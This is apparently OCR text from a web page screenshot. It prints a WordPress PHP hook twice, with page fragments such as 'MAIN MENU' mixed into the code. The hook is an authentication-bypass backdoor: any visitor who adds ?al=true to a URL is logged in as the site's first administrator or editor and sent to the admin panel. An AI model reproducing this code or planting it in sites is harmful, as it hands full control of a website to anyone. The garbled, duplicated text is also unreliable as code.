
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best American